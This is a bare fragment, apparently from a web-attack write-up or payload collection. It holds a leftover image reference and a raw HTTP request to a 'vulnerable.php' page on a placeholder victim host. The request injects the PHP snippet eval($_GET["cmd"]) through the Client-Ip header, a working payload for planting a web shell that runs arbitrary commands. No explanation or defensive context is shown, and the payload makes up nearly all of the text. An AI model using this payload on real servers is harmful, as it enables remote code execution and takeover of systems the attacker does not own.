 GET /vulnerable.php HTTP/1.1
Host: victim_host
Client-Ip: <?php eval($_GET["cmd"]); ?>